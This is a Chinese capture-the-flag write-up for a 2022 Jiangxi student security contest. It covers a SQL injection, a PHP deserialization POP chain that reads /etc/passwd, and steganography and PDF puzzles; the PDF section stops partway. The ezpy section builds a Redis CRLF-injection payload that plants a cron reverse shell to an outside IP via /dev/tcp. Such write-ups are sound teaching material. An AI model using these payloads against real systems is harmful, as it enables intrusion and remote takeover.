2022年江西省赣育杯网络安全大赛学生组WebMisc Writeup
文章目录
- WEB
- 签到
- easyzphp
- ezpy
- MISC
- byteMuisc
- 有趣的PDF
WEB

签到
?id=-1'union select 1,(select group_concat(schema_name) from information_schema.schemata),3,4,5--+?id=-1'union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='SQL01'),3,4,5--+?id=-1'union select 1,(select group_concat(column_name) from information_schema.columns where table_name='users'),3,4,5--+?id=-1'union select 1,(select flag from SQL01.users),3,4,5--+
easyzphp
exit("no way!");
}
if (isset($_GET['source']))
{$path = basename($_SERVER['PHP_SELF']);if (!preg_match('/pop.php$/', $path) && !preg_match('/index.php$/', $path)){exit("nonono!");}highlight_file($path);exit();
}
?>
Source
$_SERVER['PHP_SELF']:https://www.php.net/manual/zh/reserved.variables.server.phpbasename():https://www.php.net/manual/zh/function.basename.php
造成这里的绕过主要是因为basename()在Linux下,如果取得的文件名开头是非ASCII码范围的字符,则basename()会抛弃这个文件名,继续往上一层走,把上一层的文件名取出来,直到获取到正常可显示ASCII字符开头的文件名(Windows下直接获取)。

payload:/index.php/pop.php/%80?source
读取到pop.php的源码
public $f;public $hint;public function __invoke(){if (filter_var($this->hint, FILTER_VALIDATE_URL)) {$r = parse_url($this->hint);if (!empty($this->f)) {if (strpos($this->f, "try") !== false && strpos($this->f, "pass") !== false) {@include($this->f . '.php');//something in hint.php} else {die("try again!");}if (preg_match('/prankhub$/', $r['host'])) {@$out = file_get_contents($this->hint);echo $out;} else {die("error");}} else {die("try it!");}} else {die("Invalid URL");}}
}class Abandon
{public $test;public $pop;public function __construct(){$this->test = "";$this->pop = "";}public function __toString(){return $this->pop['object']->test;}public function __wakeup(){if (preg_match("/flag/i", $this->test)) {echo "hacker";$this->test = "index.php";}}
}class Route
{public $point;public function __construct(){$this->point = array();}public function __get($key){$function = $this->point;return $function();}
}if (isset($_POST['object'])) {unserialize($_POST['object']);
}
$this->hint只需要是一个有效的URL,且parse_url($this->hint)['host']==/prankhub$/
PS C:\Users\Administrator\Downloads> php -r "var_dump(parse_url(filter_var('mochu7://prankhub/', FILTER_VALIDATE_URL))['host']);"
Command line code:1:
string(8) "prankhub"
Abandon::__construct() -> Abandon::__wakeup() -> Abandon::__toString() -> Route::__get() -> SSRF::__invoke()
poc
public $f;public $hint;
}class Abandon
{public $test;public $pop;
}class Route
{public $point;
}$abandon = new Abandon();
$abandon->test = new Abandon();
$route = new Route();
$route->point = new SSRF();
$route->point->f = 'trypass';
$route->point->hint = 'mochu7://prankhub/../../../../../../../etc/passwd';
$abandon->test->pop = array("object" => $route);echo serialize($abandon);

object=O:7:"Abandon":2:{s:4:"test";O:7:"Abandon":2:{s:4:"test";N;s:3:"pop";a:1:{s:6:"object";O:5:"Route":1:{s:5:"point";O:4:"SSRF":2:{s:1:"f";s:7:"trypass";s:4:"hint";s:49:"mochu7://prankhub/../../../../../../../etc/passwd";}}}}s:3:"pop";N;}
读hint.php
object=O:7:"Abandon":2:{s:4:"test";O:7:"Abandon":2:{s:4:"test";N;s:3:"pop";a:1:{s:6:"object";O:5:"Route":1:{s:5:"point";O:4:"SSRF":2:{s:1:"f";s:7:"trypass";s:4:"hint";s:60:"mochu7://prankhub/../../../../../../../var/www/html/hint.php";}}}}s:3:"pop";N;}

读flag
object=O:7:"Abandon":2:{s:4:"test";O:7:"Abandon":2:{s:4:"test";N;s:3:"pop";a:1:{s:6:"object";O:5:"Route":1:{s:5:"point";O:4:"SSRF":2:{s:1:"f";s:7:"trypass";s:4:"hint";s:57:"mochu7://prankhub/../../../../../../../f1111444449999.txt";}}}}s:3:"pop";N;}

ezpy
扫出一个/source
得到源码
#!python
#!/usr/bin/env python3
import os
import urllib
import urllib.request
import urllib.error
import redis as redis
from flask import Flask, request, render_templateapp = Flask(__name__)
redis_conn = redis.Redis(host='127.0.0.1', port=6379, password=os.getenv("P"), db=0)@app.route("/getinfo")
def getinfo():sitename = request.args.get("sitename")sitename = redis_conn.get(sitename).decode()if not sitename.startswith(('http','file')):return "错误:不支持协议"try:return urllib.request.urlopen(sitename).read()except Exception as e:return "错误: " + str(e)@app.route("/setinfo",methods=['POST'])
def setinfo():username = request.form.get("sitename")siteurl = request.form.get("siteurl")if redis_conn.set(username,siteurl):return "ok"return "!!!"@app.route("/")
def index():return render_template("index.html")@app.route("/sitelist")
def sitelist():return render_template("sitelist.html",sitelist=redis_conn.keys())@app.route("/source")
def source():return open("/app/app.py","r").read()if __name__ == '__main__':app.run(host='0.0.0.0', port=80,debug=False)
有本地的Redis,并且给出了密码是环境变量P的值,且siteurl利用file协议可任意文件读取
http://192.168.38.220:8044/setinfositename=env&siteurl=file:///proc/self/environ

拿到Redis的认证密码,就可以做有密码认证的的Redis攻击

注意到这里使用的是Python 3.7,且使用了urllib模块,而Python 3.x-3.7.2版本中的urllib存在CRLF攻击
https://www.anquanke.com/post/id/240014#h2-8
那么这里就可以利用CRLF做有密码认证的Redis攻击,创建计划任务反弹Shell
https://www.modb.pro/db/65827
http://127.0.0.1:6379/ HTTP/1.1
auth 1bcc23dfc231aac
$8
flushall
*3
$3
set
$1
1
$66*/1 * * * * bash -c "sh -i >& /dev/tcp/111.11.11.11/7777 0>&1"*4
$6
config
$3
set
$3
dir
$16
/var/spool/cron/
*4
$6
config
$3
set
$10
dbfilename
$4
root
*1
$4
savemochu7:
修改为自己的VPS注意Bulk Strings表示的长度,并且要注意闭合原来的HTTP请求。
from urllib.parse import *payload = 'http://127.0.0.1:6379/ HTTP/1.1\r\nauth 1bcc23dfc231aac\r\n$8\r\nflushall\r\n*3\r\n$3\r\nset\r\n$1\r\n1\r\n$66\r\n\r\n\r\n*/1 * * * * bash -c "sh -i >& /dev/tcp/111.11.11.11/7777 0>&1"\r\n\r\n\r\n*4\r\n$6\r\nconfig\r\n$3\r\nset\r\n$3\r\ndir\r\n$16\r\n/var/spool/cron/\r\n*4\r\n$6\r\nconfig\r\n$3\r\nset\r\n$10\r\ndbfilename\r\n$4\r\nroot\r\n*1\r\n$4\r\nsave\r\n\r\nmochu7:'
print(quote(payload))
利用Burp给/setinfo传入sitename、siteurl

然后等待反弹shell即可

MISC
byteMuisc
这题运气好抢了个一血


beep.png末尾发现密码

LSB提取数据
a=64E3,80*(128
https://www.reddit.com/r/bytebeat/comments/s0b0m0/i_made_the_coolest_music/
https://dollchan.net/bytebeat/index.html

很明显的瑞克摇
PS C:\Users\Administrator> php -r "echo md5('never_gonna_give_you_up');"
daa2c770480cf44a285cd9225de2d522
SangFor{daa2c770480cf44a285cd9225de2d522}
有趣的PDF
hint:
有趣的PDF 1、PDF结构: launchURL 2、js in PDF 3、2021在野漏洞的出题灵感
art.pdf中嵌套了一个pdf,有密码

foremost分离出一张图片

得到信息:part2: unicode
PDFStreamDumper发现第一部分密码:password:baseURL_

得到where.pdf的密码:baseURL_unicode
where.pdf的JS注释区有一段貌似加密的数据?
